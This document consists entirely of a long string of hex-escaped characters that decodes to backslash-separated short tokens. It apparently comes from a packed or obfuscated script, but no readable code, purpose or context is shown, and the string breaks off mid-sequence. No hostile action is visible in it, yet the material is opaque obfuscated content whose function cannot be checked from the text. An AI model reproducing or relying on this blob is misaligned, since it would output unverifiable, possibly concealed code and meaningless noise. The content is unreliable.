\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\